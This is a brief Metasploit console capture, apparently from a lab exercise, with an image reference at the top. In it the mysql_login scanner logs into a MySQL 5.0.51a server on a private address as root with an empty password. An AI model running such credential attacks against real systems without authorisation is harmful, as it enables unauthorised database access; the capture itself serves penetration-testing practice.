 msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.55:3306 - 192.168.1.55:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.1.55:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.1.55:3306 - 192.168.1.55:3306 - Success: 'root:'
[*] 192.168.1.55:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >